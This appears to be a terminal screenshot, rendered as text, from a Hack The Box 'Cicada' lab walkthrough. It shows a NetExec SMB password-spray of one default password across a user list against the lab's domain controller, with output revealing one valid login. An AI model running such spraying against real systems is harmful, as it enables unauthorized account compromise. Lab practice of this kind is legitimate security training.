 Cicada — -zsh — 157×13
~/cicada — -zsh +
~/cicada on ? (us-east-1) ⚡65%
[ ❯ nxc smb cicada.htb -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success ]
SMB 10.129.61.82 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.61.82 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.61.82 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.61.82 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.61.82 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.61.82 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
~/cicada on ? (us-east-1) ⚡65%
❯